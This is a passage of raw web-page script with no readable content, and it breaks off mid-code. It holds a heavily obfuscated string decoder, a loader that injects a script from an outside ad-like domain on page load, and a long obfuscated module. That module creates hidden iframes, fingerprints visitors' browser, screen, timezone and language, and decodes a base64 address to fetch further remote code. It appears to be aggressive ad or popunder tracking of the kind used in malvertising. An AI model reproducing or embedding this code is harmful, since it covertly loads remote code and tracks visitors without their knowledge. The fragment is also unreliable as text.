.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+#:W:q=+ZW^l+Nl5+.O.).T.).0+;10000+AH^Z6oBt3::Z+p+;42+;750+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+woi#l9oNE+woi#liZ+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+(o~lE+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+;1000+;3600000+S+t+Z+}WMil+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+;22+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+;28+;35+HMoo6+Zo#:.|l##W^l+=3WEElM+.4+9o=+;32+=Mq=~+:oi=3+:l#:+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+HiE+W66Wt+q#.P66Wt+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q:l6W:o6+.4.4Sow:qE^q.)El:.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+wWZ+~lt#+.c+6l:i6E.*:3q#+6l}l6#l+HqM:l6+.4.4W^W=lMl5q6.)=ow.4.j.4+#tw5oM+SoqE+:oZ+sHWM#l+.t7]W.1A.T.1.Q-.p.A+NqE+9o=./MlwlE:+iE6lH+=Mo#l+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+#o6:+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+6l*il#:.!t.@H6Wwl+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+.P.P.!.*+:W^.gWwl+ZoZ+W=:q}l+.)3:wM+sq9+s=MlW6.LE+:W6^l:.@9+6lSl=:+WMM+6W=l+;16807+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+oZlE+;500+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+6lwo}l.X3qM9+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+^l:(qwl+lB:6W+^l:(qwlAoEl.aHH#l:+qw^+.NoH.G._+#lE9+9W:W#l:+oEMoW9+6l9i=l+:3q#+=Mo#l9+.)Z3Z+:3lE+6lH+.)+e.|.b.F::Zzl*il#:+.F./.P.I+sq9Ml(qwloi:+Mo=W:qoE+7o5Sl=:.*Z6o=l##-+#=6oMM(oZ+#=6oMM.blH:+oHH#l:&q9:3+oHH#l:.Flq^3:+;2147483647+6l#oM}l+36lH+#=6+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+sq9Ml(qwloi:.@9+=oE=W:+6lM+lMlwlE:+oZlEl6+:ovZZl6.XW#l+.,.F.,+#l:zl*il#:.FlW9l6+.8R+Nq:3.X6l9lE:qWM#+lB=Mi9l#+ZB+^l:.,6o:o:tZl.aH+5o::ow+6q^3:+=6o##.a6q^qE+#lMl=:o6+#3qH:+.}#+3::Z#.J+HqBl9+i#l.1=6l9lE:qWM#+qE#l6:.!lHo6l+.*+Z6l}lE:.IlHWiM:+#:oZ.,6oZW^W:qoE+#:oZ.@wwl9qW:l.,6oZW^W:qoE+HqMM+.)S#oE+i#l6.P^lE:+.)=##.n+.)ZE^.n+HqE9+.}+;9999999+;99999999+MWE^iW^l+AoElq9+6lHl66l6+:qwls9qHH+z:+.I:+=i66lE:si6M+.F:+A:+6lwo}l+.4.4+;98+;101+Z6o=l##+o5Sl=:+=WMM#q^E+AoElq9so6q^qEWM+^l:.PMMzl#ZoE#l.FlW9l6#+i#l6sW^lE:+.)S#.n+96WN.@wW^l+;3571+:o.@R.aR:6qE^+=oE:lE:.Io=iwlE:+#:W:i#+#oi6#l.Iq}+;200+;204+=WMM5W=~+W6^#+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+#owl+l66o6.*6l*il#:.*:qwloi:+=MW##.bq#:+=WE}W#+.09+s5MWE~+:W6^l:+:qwlAoEl+:o.boNl6.XW#l+l66o6.*.B+#:W6:.boW9qE^+.L:+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+soE(qwloi:+W95Mo=~+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+qE=Mi9l#+.n+9W:l.J+3o#:+#:6qE^qHt+#:W:i#(lB:+^9Z6+:+Zo#:+.6+.B.*N3qMl.*6l*il#:qE^.*+ZoZiZs:qwloi:+ZoZiZsMqE~+ZoZiZs#Wwlo6q^qE+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+3lW9l6#+5+6lMW:q}l+.N+;18+qwZo6:R=6qZ:#+;256+=##ziMl#+#lMl=:o6(lB:+ZW6#l+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+=oE:lE:+6l:i6E+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+iE#3qH:+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+;31+r5.tR:6qE^.Ar5+#l:.@wwl9qW:l.i+#oi6=l+.i+W::W=3./}lE:+#:6qE^+;33',function(n,y){for(var r='YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,',t=['.','%','{'],e='',i=1,f=0;f<n.length;f++){var o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=y(i*r.length+o),i=1);}return e;})),(function(s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))</script><script>(function(d,z,s,c){s.src='//'+d+'/400/'+z;s.onerror=s.onload=E;function E(){c&&c();c=null}try{(document.body||document.documentElement).appendChild(s)}catch(e){E()}})('autchoog.net',4786509,document.createElement('script'),_wwpltn)</script>
<script data-cfasync="false" type="text/javascript">(function($,document){for($._FC=$.BC;$._FC<$.Gf;$._FC+=$.x){switch($._FC){case $.Go:!function(r){for($._E=$.BC;$._E<$.CI;$._E+=$.x){switch($._E){case $.Bu:u.m=r,u.c=e,u.d=function(n,t,r){u.o(n,t)||Object[$.e](n,t,$.$($.BE,!$.x,$.Cd,!$.BC,$.Ca,r));},u.n=function(n){for($._C=$.BC;$._C<$.Bu;$._C+=$.x){switch($._C){case $.x:return u.d(t,$.CD,t),t;break;case $.BC:var t=n&&n[$.CF]?function(){return n[$.Cb];}:function(){return n;};break;}}},u.o=function(n,t){return Object[$.By][$.CC][$.Bs](n,t);},u.p=$.Bn,u(u.s=$.Bq);break;case $.x:function u(n){for($._B=$.BC;$._B<$.CI;$._B+=$.x){switch($._B){case $.Bu:return r[n][$.Bs](t[$.Bp],t,t[$.Bp],u),t.l=!$.BC,t[$.Bp];break;case $.x:var t=e[n]=$.$($.Bv,n,$.Bx,!$.x,$.Bp,$.$());break;case $.BC:if(e[n])return e[n][$.Bp];break;}}}break;case $.BC:var e=$.$();break;}}}([function(n,t,r){for($._I=$.BC;$._I<$.CI;$._I+=$.x){switch($._I){case $.Bu:t.a=4786512,t.v=4786511,t.w=0,t.h=0,t.y=30,t._=true,t.g=JSON.parse(atob('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),t.O=3,t.S='Ly9waGljbXVuZS5uZXQvcGZlL2N1cnJlbnQvbnRmYy5taW4uanM/cD00Nzg2NTEy',t.k=2,t.A=$.Ix*1641860819,t.P='VAM:i9MkN.&%',t.M='y8kcv7s9',t.T='wtj',t.B='8dnnccsjkwv',t.I='_kisaphc',t.N='_hzogh';break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Cd=$.BC;$._Cd<$.CI;$._Cd+=$.x){switch($._Cd){case $.Bu:var e=r($.GI),u=r($.GJ),o=r($.Ga),i=r($.BC),c=!$.x;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.EJ]=function(){return $.aH+i.a+$.bw;},t.C=function(){return $.af+i.a;},t.R=function(){return c?[($.BC,e.D)(o.H[$.Ei],o[$.Hf][$.Ei]),($.BC,e.D)(o[$.Fd][$.Ei],o[$.Hf][$.Ei])][$.ah]($.cG):($.BC,u.z)();},t.F=function(){for($._b=$.BC;$._b<$.Bu;$._b+=$.x){switch($._b){case $.x:return c=!$.BC,n;break;case $.BC:var n=c;break;}}};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Bo=$.BC;$._Bo<$.CI;$._Bo+=$.x){switch($._Bo){case $.Bu:var e=[];break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Ea]=function(){return e;},t[$.Eb]=function(n){e[$.Bt](-$.x)[$.bD]()!==n&&e[$.aw](n);};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._F=$.BC;$._F<$.CI;$._F+=$.x){switch($._F){case $.Bu:t.U=$.Ic,t.G=$.Id,t.L=$.Ie,t.X=$.If,t.Y=$.BC,t.K=$.x,t.Z=$.Bu,t.$=$.Ig;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Du=$.BC;$._Du<$.Go;$._Du+=$.x){switch($._Du){case $.Gb:function b(){for($._a=$.BC;$._a<$.Bu;$._a+=$.x){switch($._a){case $.x:return n[$.m][$.r]=$.BA,n[$.m][$.s]=$.BA,n[$.m][$.u]=$.BC,n;break;case $.BC:var n=document[$.A]($.Bm);break;}}}break;case $.CI:function u(n){return n&&n[$.CF]?n:$.$($.Cb,n);}break;case $.Gc:function i(){s&&o[$.l](function(n){return n(s);});}break;case $.GI:function y(){for($._Ds=$.BC;$._Ds<$.Bu;$._Ds+=$.x){switch($._Ds){case $.x:return $.Hi+s+$.Jp+r+$.bF;break;case $.BC:var n=[$.Hp,$.Hq,$.Hr,$.Hs,$.Ht,$.Hu,$.Hv,$.Hw],e=[$.Hx,$.Hy,$.Hz,$.IA,$.IB],t=[$.IC,$.ID,$.IE,$.IF,$.IG,$.IH,$.II,$.EG,$.IJ,$.Ia,$.Dh,$.Ib],r=n[M[$.Jm](M[$.Bl]()*n[$.Hg])][$.Bw](new RegExp($.Hp,$.CA),function(){for($._Cj=$.BC;$._Cj<$.Bu;$._Cj+=$.x){switch($._Cj){case $.x:return t[n];break;case $.BC:var n=M[$.Jm](M[$.Bl]()*t[$.Hg]);break;}}})[$.Bw](new RegExp($.Hq,$.CA),function(){for($._Dp=$.BC;$._Dp<$.Bu;$._Dp+=$.x){switch($._Dp){case $.x:return($.Bn+t+M[$.Jm](M[$.Bl]()*r))[$.Bt](-$.x*t[$.Hg]);break;case $.BC:var n=M[$.Jm](M[$.Bl]()*e[$.Hg]),t=e[n],r=M[$.fH]($.Gf,t[$.Hg]);break;}}});break;}}}break;case $.Bu:var e=u(r($.JH)),d=u(r($.Gt));break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.J=y,t[$.Ec]=function(){for($._y=$.BC;$._y<$.Bu;$._y+=$.x){switch($._y){case $.x:return $.Hi+s+$.Jp+n+$.cD;break;case $.BC:var n=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu);break;}}},t.Q=_,t.W=b,t.V=function(n){for($._c=$.BC;$._c<$.Bu;$._c+=$.x){switch($._c){case $.x:s=n,i();break;case $.BC:if(!n)return;break;}}},t[$.Ed]=i,t.R=function(){return s;},t.nn=function(n){o[$.aw](n),s&&n(s);},t.tn=function(u,o){for($._Dh=$.BC;$._Dh<$.Cm;$._Dh+=$.x){switch($._Dh){case $.CI:return window[$.B]($.GH,function n(t){for($._Dd=$.BC;$._Dd<$.Bu;$._Dd+=$.x){switch($._Dd){case $.x:if(r===f)if(null===t[$.EB][r]){for($._Cs=$.BC;$._Cs<$.Bu;$._Cs+=$.x){switch($._Cs){case $.x:e[r]=o?$.$($.fh,$.fg,$.Da,u,$.fx,d[$.Cb][$.al][$.ca][$.ci]):u,a[$.w][$.Jn](e,$.ab),c=w,i[$.l](function(n){return n();});break;case $.BC:var e=$.$();break;}}}else a[$.Cc][$.bn](a),window[$.C]($.GH,n),c=m;break;case $.BC:var r=Object[$.aa](t[$.EB])[$.bD]();break;}}}),a[$.i]=n,(document[$.c]||document[$.k])[$.p](a),c=l,t.rn=function(){return c===m;},t.en=function(n){return $.GB!=typeof n?null:c===m?n():i[$.aw](n);},t;break;case $.x:var i=[],c=v,n=y(),f=_(n),a=b();break;case $.Bu:function t(){for($._Be=$.BC;$._Be<$.Bu;$._Be+=$.x){switch($._Be){case $.x:return null;break;case $.BC:if(c===m){for($._Ba=$.BC;$._Ba<$.Bu;$._Ba+=$.x){switch($._Ba){case $.x:d[$.Cb][$.al][$.ca][$.ci]=n;break;case $.BC:if(c=h,!o)return($.BC,e[$.Cb])(n,$.eu);break;}}}break;}}}break;case $.BC:if(!s)return null;break;}}};break;case $.GJ:function _(n){return n[$.Hm]($.Jp)[$.Bt]($.CI)[$.ah]($.Jp)[$.Hm]($.Bn)[$.cA](function(n,t,r){for($._Bv=$.BC;$._Bv<$.Bu;$._Bv+=$.x){switch($._Bv){case $.x:return n+t[$.bh]($.BC)*e;break;case $.BC:var e=M[$.fH](r+$.x,$.Gb);break;}}},$.eb)[$.Bo]($.Br);}break;case $.Cm:var s=void $.BC,v=$.BC,l=$.x,w=$.Bu,m=$.CI,h=$.Cm,o=[];break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Co=$.BC;$._Co<$.GI;$._Co+=$.x){switch($._Co){case $.CI:function a(n){for($._Bx=$.BC;$._Bx<$.Bu;$._Bx+=$.x){switch($._Bx){case $.x:return e<=t&&t<=u?t-e:i<=t&&t<=c?t-i+o:$.BC;break;case $.BC:var t=n[$.Bo]()[$.bh]($.BC);break;}}}break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Ee]=a,t[$.o]=d,t.un=function(n,u){return n[$.Hm]($.Bn)[$.aJ](function(n,t){for($._Bh=$.BC;$._Bh<$.Bu;$._Bh+=$.x){switch($._Bh){case $.x:return d(e);break;case $.BC:var r=(u+$.x)*(t+$.x),e=(a(n)+r)%f;break;}}})[$.ah]($.Bn);},t.in=function(n,u){return n[$.Hm]($.Bn)[$.aJ](function(n,t){for($._Br=$.BC;$._Br<$.Bu;$._Br+=$.x){switch($._Br){case $.x:return d(e);break;case $.BC:var r=u[t%(u[$.Hg]-$.x)],e=(a(n)+a(r))%f;break;}}})[$.ah]($.Bn);},t.D=function(n,c){return n[$.Hm]($.Bn)[$.aJ](function(n,t){for($._Bn=$.BC;$._Bn<$.Bu;$._Bn+=$.x){switch($._Bn){case $.x:return d(i);break;case $.BC:var r=c[t%(c[$.Hg]-$.x)],e=a(r),u=a(n),o=u-e,i=o<$.BC?o+f:o;break;}}})[$.ah]($.Bn);};break;case $.Cm:function d(n){return n<=$.Go?O[$.o](n+e):n<=$.Jl?O[$.o](n+i-o):O[$.o](e);}break;case $.Bu:var e=$.Cn,u=$.Co,o=u-e+$.x,i=$.Cp,c=$.Cq,f=c-i+$.x+o;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Dt=$.BC;$._Dt<$.Gb;$._Dt+=$.x){switch($._Dt){case $.GI:function f(n,t){return n+(i[$.Ei]=$.bc*i[$.Ei]%$.cg,i[$.Ei]%(t-n));}break;case $.Bu:var e=r($.Gb),u=r($.x),o=r($.Gc),i=t[$.Ef]=$.$();break;case $.CI:i[$.Bl]=$.Bn,i[$.Eh]=$.Bn,i[$.Ei]=$.Bn,i[$.Ej]=!$.x;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Ef]=void $.BC,t[$.Eg]=function(n){return n[$.Hm]($.Bn)[$.cA](function(n,t){return(n<<$.GI)-n+t[$.bh]($.BC)&$.cg;},$.BC);},t.z=function(){return[i[$.Bl],$.ai][$.ah]($.cG);},t.cn=function(){return i[$.Ej];};break;case $.GJ:window[$.B]($.GH,($.BC,e[$.Ek])(i,o.fn));break;case $.Cm:var c=a(function(){if($.Bn!==i[$.Ei]){for($._Do=$.BC;$._Do<$.CI;$._Do+=$.x){switch($._Do){case $.Bu:i[$.Ej]=!$.BC;break;case $.x:try{E(i[$.Eh])[$.dh]($.BC)[$.l](function(n){for($._DF=$.BC;$._DF<$.CI;$._DF+=$.x){switch($._DF){case $.Bu:E(t)[$.dh]($.BC)[$.l](function(n){i[$.Bl]+=O[$.o](f($.Cp,$.Cq));});break;case $.x:var t=f($.Gc,$.Gi);break;case $.BC:i[$.Bl]=$.Bn;break;}}});}catch(n){($.BC,u.F)();}break;case $.BC:if(d(c),$.Dz===i[$.Ei])return i[$.Ej]=!$.BC,void($.BC,u.F)();break;}}}},$.Gd);break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Dc=$.BC;$._Dc<$.CI;$._Dc+=$.x){switch($._Dc){case $.Bu:var e=r($.GI),d=r($.GJ),s=r($.BC),f=t.an=new A($.ak,$.Bn),u=($.Cl!=typeof document?document:$.$($.a,null))[$.a],v=$.Cr,l=$.Cs,w=$.Ct,m=$.Cu;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.an=void $.BC,t.dn=function(e,u,o){for($._Cc=$.BC;$._Cc<$.Bu;$._Cc+=$.x){switch($._Cc){case $.x:return e[$.Ei]=i[c],e[$.Hg]=i[$.Hg],function(n){for($._Bz=$.BC;$._Bz<$.Bu;$._Bz+=$.x){switch($._Bz){case $.x:if(t===u)for(;r--;)c=(c+=o)>=i[$.Hg]?$.BC:c,e[$.Ei]=i[c];break;case $.BC:var t=n&&n[$.EB]&&n[$.EB].id,r=n&&n[$.EB]&&n[$.EB][$.JC];break;}}};break;case $.BC:var i=e[$.Fe][$.Hm](f)[$.ae](function(n){return!f[$.Ju](n);}),c=$.BC;break;}}},t[$.Ek]=function(f,a){return function(n){for($._Cz=$.BC;$._Cz<$.Bu;$._Cz+=$.x){switch($._Cz){case $.x:if(t===a)try{for($._CJ=$.BC;$._CJ<$.Bu;$._CJ+=$.x){switch($._CJ){case $.x:f[$.Ei]=($.BC,d[$.Eg])(i+s.P),f[$.Eh]=T(c[$.Hm](m)[$.dH](),$.Gf)+$.x;break;case $.BC:var e=r[$.Hm](v)[$.dm](function(n){return n[$.fa]($.fc);}),u=e[$.Hm](l)[$.bD](),o=new P(u)[$.ec]()[$.Hm](w),i=o[$.dH](),c=o[$.dH]();break;}}}catch(n){f[$.Ei]=$.Dz;}break;case $.BC:var t=n&&n[$.EB]&&n[$.EB].id,r=n&&n[$.EB]&&n[$.EB][$.DE];break;}}};},t.sn=function(n,t){for($._h=$.BC;$._h<$.Bu;$._h+=$.x){switch($._h){case $.x:r[$.bI]=n,u[$.F](r);break;case $.BC:var r=new Event(t);break;}}},t.vn=function(r,n){return E[$.CJ](null,$.$($.Hg,n))[$.aJ](function(n,t){return($.BC,e.un)(r,t);})[$.ah]($.fj);};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._De=$.BC;$._De<$.GI;$._De+=$.x){switch($._De){case $.CI:t.wn=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),t.fn=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),t.ln=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu);break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.ln=t.fn=t.wn=t.mn=t.hn=void $.BC;break;case $.Cm:o&&(o[$.B](i,function n(r){o[$.C](i,n),[($.BC,e.yn)(navigator[$.dj]),($.BC,e._n)(window[$.be][$.s]),($.BC,e.bn)(new P()),($.BC,e.pn)(window[$.ca][$.ci]),($.BC,e.gn)(navigator[$.dq]||navigator[$.ek])][$.l](function(t){for($._Cx=$.BC;$._Cx<$.Bu;$._Cx+=$.x){switch($._Cx){case $.x:x(function(){for($._Cq=$.BC;$._Cq<$.Bu;$._Cq+=$.x){switch($._Cq){case $.x:n.id=r[$.bI],n[$.JC]=t,window[$.Jn](n,$.ab),($.BC,u[$.Eb])($.fv+t);break;case $.BC:var n=$.$();break;}}},n);break;case $.BC:var n=T($.Gf*M[$.Bl](),$.Gf);break;}}});}),o[$.B](c,function n(t){for($._Bl=$.BC;$._Bl<$.GI;$._Bl+=$.x){switch($._Bl){case $.CI:var e=window[$.ca][$.ci],u=new window[$.cH]();break;case $.x:var r=$.$();break;case $.Cm:u[$.bf]($.cI,e),u[$.bz]=function(){r[$.DE]=u[$.eH](),window[$.Jn](r,$.ab);},u[$.Hd]=function(){r[$.DE]=$.Dz,window[$.Jn](r,$.ab);},u[$.bx]();break;case $.Bu:r.id=t[$.bI];break;case $.BC:o[$.C](c,n);break;}}}));break;case $.Bu:var e=r($.Ge),u=r($.Bu),o=$.Cl!=typeof document?document[$.a]:null,i=t.hn=$.Js,c=t.mn=$.Jt;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Dn=$.BC;$._Dn<$.CI;$._Dn+=$.x){switch($._Dn){case $.Bu:var e=r($.Gf),u=r($.Gg),o=r($.CI),i=r($.BC),c=r($.Bu),f=r($.Cm);break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.El]=function(n){for($._z=$.BC;$._z<$.Bu;$._z+=$.x){switch($._z){case $.x:return d[$.ai]=f,d[$.ax]=a,d;break;case $.BC:var t=document[$.k],r=document[$.c]||$.$(),e=window[$.bo]||t[$.cc]||r[$.cc],u=window[$.bp]||t[$.cd]||r[$.cd],o=t[$.bq]||r[$.bq]||$.BC,i=t[$.br]||r[$.br]||$.BC,c=n[$.bd](),f=c[$.ai]+(e-o),a=c[$.ax]+(u-i),d=$.$();break;}}},t[$.Em]=function(n){for($._l=$.BC;$._l<$.Bu;$._l+=$.x){switch($._l){case $.x:return E[$.By][$.Bt][$.Bs](t);break;case $.BC:var t=document[$.E](n);break;}}},t[$.En]=function n(t,r){for($._m=$.BC;$._m<$.CI;$._m+=$.x){switch($._m){case $.Bu:return n(t[$.Cc],r);break;case $.x:if(t[$.bC]===r)return t;break;case $.BC:if(!t)return null;break;}}},t[$.Eo]=function(n){for($._Dk=$.BC;$._Dk<$.Cm;$._Dk+=$.x){switch($._Dk){case $.CI:return!$.x;break;case $.x:for(;n[$.Cc];)r[$.aw](n[$.Cc]),n=n[$.Cc];break;case $.Bu:for(var e=$.BC;e<t[$.Hg];e++)for(var u=$.BC;u<r[$.Hg];u++)if(t[e]===r[u])return!$.BC;break;case $.BC:var t=(i.g[$.dA]||$.Bn)[$.Hm]($.If)[$.ae](function(n){return n;})[$.aJ](function(n){return[][$.Bt][$.Bs](document[$.E](n));})[$.cA](function(n,t){return n[$.cr](t);},[]),r=[n];break;}}},t.jn=function(){for($._Bj=$.BC;$._Bj<$.Bu;$._Bj+=$.x){switch($._Bj){case $.x:t.sd=f.V,t[$.ay]=c[$.Ea],t[$.az]=i.B,t[$.bA]=i.M,t[$.Fd]=i.T,($.BC,e.Sn)(n,o.U,i.a,i.A,i.v,t);break;case $.BC:var n=$.bB+($.x===i.k?$.cw:$.cy)+$.dd+u.On[i.O],t=$.$();break;}}},t.xn=function(){for($._BI=$.BC;$._BI<$.Bu;$._BI+=$.x){switch($._BI){case $.x:return($.BC,e[$.Eq])(n,i.v)||($.BC,e[$.Eq])(n,i.a);break;case $.BC:var n=u.kn[i.O];break;}}},t.An=function(){return!u.kn[i.O];},t.Pn=function(){for($._Cw=$.BC;$._Cw<$.CI;$._Cw+=$.x){switch($._Cw){case $.Bu:try{document[$.k][$.p](r),[$.f,$.h,$.g,$.BI][$.l](function(t){try{window[t];}catch(n){delete window[t],window[t]=r[$.w][t];}}),document[$.k][$.bn](r);}catch(n){}break;case $.x:r[$.m][$.u]=$.BC,r[$.m][$.s]=$.BA,r[$.m][$.r]=$.BA,r[$.i]=$.n;break;case $.BC:var r=document[$.A]($.Bm);break;}}};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Ek=$.BC;$._Ek<$.Gc;$._Ek+=$.x){switch($._Ek){case $.Gb:v[$.l](function(n){for($._Ca=$.BC;$._Ca<$.Cm;$._Ca+=$.x){switch($._Ca){case $.CI:try{n[d]=n[d]||[];}catch(n){}break;case $.x:var t=n[$.y][$.k][$.by].fp;break;case $.Bu:n[t]=n[t]||[];break;case $.BC:n[$.y][$.k][$.by].fp||(n[$.y][$.k][$.by].fp=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu));break;}}});break;case $.CI:s&&s[$.Hd]&&(e=s[$.Hd]);break;case $.GI:function i(n,e){return n&&e?v[$.l](function(n){for($._Cr=$.BC;$._Cr<$.CI;$._Cr+=$.x){switch($._Cr){case $.Bu:try{n[d]=n[d][$.ae](function(n){for($._Bt=$.BC;$._Bt<$.Bu;$._Bt+=$.x){switch($._Bt){case $.x:return t||r;break;case $.BC:var t=n[$.bi]!==n,r=n[$.bj]!==e;break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.ae](function(n){for($._Bs=$.BC;$._Bs<$.Bu;$._Bs+=$.x){switch($._Bs){case $.x:return t||r;break;case $.BC:var t=n[$.bi]!==n,r=n[$.bj]!==e;break;}}});break;case $.BC:var t=n[$.y][$.k][$.by].fp;break;}}}):(l[$.l](function(e){v[$.l](function(n){for($._EJ=$.BC;$._EJ<$.CI;$._EJ+=$.x){switch($._EJ){case $.Bu:try{n[d]=n[d][$.ae](function(n){for($._EA=$.BC;$._EA<$.Bu;$._EA+=$.x){switch($._EA){case $.x:return t||r;break;case $.BC:var t=n[$.bi]!==e[$.bi],r=n[$.bj]!==e[$.bj];break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.ae](function(n){for($._Dw=$.BC;$._Dw<$.Bu;$._Dw+=$.x){switch($._Dw){case $.x:return t||r;break;case $.BC:var t=n[$.bi]!==e[$.bi],r=n[$.bj]!==e[$.bj];break;}}});break;case $.BC:var t=n[$.y][$.k][$.by].fp;break;}}});}),u[$.l](function(n){window[n]=!$.x;}),u=[],l=[],null);}break;case $.Bu:var d=$.Cv,s=document[$.a],v=[window],u=[],l=[],e=function(){};break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.Sn=function(n,t,r){for($._Cl=$.BC;$._Cl<$.CI;$._Cl+=$.x){switch($._Cl){case $.Bu:try{for($._CE=$.BC;$._CE<$.Bu;$._CE+=$.x){switch($._CE){case $.x:a[$.bi]=n,a[$.Fl]=t,a[$.bj]=r,a[$.bk]=f?f[$.bk]:u,a[$.bl]=i,a[$.bm]=e,(a[$.bt]=o)&&o[$.dG]&&(a[$.dG]=o[$.dG]),l[$.aw](a),v[$.l](function(n){for($._Bd=$.BC;$._Bd<$.CI;$._Bd+=$.x){switch($._Bd){case $.Bu:try{n[d][$.aw](a);}catch(n){}break;case $.x:n[t][$.aw](a);break;case $.BC:var t=n[$.y][$.k][$.by].fp||d;break;}}});break;case $.BC:var c=window[$.y][$.k][$.by].fp||d,f=window[c][$.ae](function(n){return n[$.bj]===r&&n[$.bk];})[$.dH](),a=$.$();break;}}}catch(n){}break;case $.x:try{i=s[$.i][$.Hm]($.Jp)[$.Bu];}catch(n){}break;case $.BC:var e=$.CI<arguments[$.Hg]&&void $.BC!==arguments[$.CI]?arguments[$.CI]:$.BC,u=$.Cm<arguments[$.Hg]&&void $.BC!==arguments[$.Cm]?arguments[$.Cm]:$.BC,o=arguments[$.GI],i=void $.BC;break;}}},t.Mn=function(n){u[$.aw](n),window[n]=!$.BC;},t[$.Ep]=i,t[$.Eq]=function(n,t){for($._Cm=$.BC;$._Cm<$.Bu;$._Cm+=$.x){switch($._Cm){case $.x:return!$.x;break;case $.BC:for(var r=c(),e=$.BC;e<r[$.Hg];e++)if(r[e][$.bj]===t&&r[e][$.bi]===n)return!$.BC;break;}}},t[$.Er]=c,t[$.Es]=function(){try{i(),e(),e=function(){};}catch(n){}},t.En=function(e,t){v[$.aJ](function(n){for($._CG=$.BC;$._CG<$.Bu;$._CG+=$.x){switch($._CG){case $.x:return r[$.ae](function(n){return-$.x<e[$.aI](n[$.bj]);});break;case $.BC:var t=n[$.y][$.k][$.by].fp||d,r=n[t]||[];break;}}})[$.cA](function(n,t){return n[$.cr](t);},[])[$.l](function(n){try{n[$.bt].sd(t);}catch(n){}});};break;case $.GJ:function c(){for($._Dv=$.BC;$._Dv<$.CI;$._Dv+=$.x){switch($._Dv){case $.Bu:return u;break;case 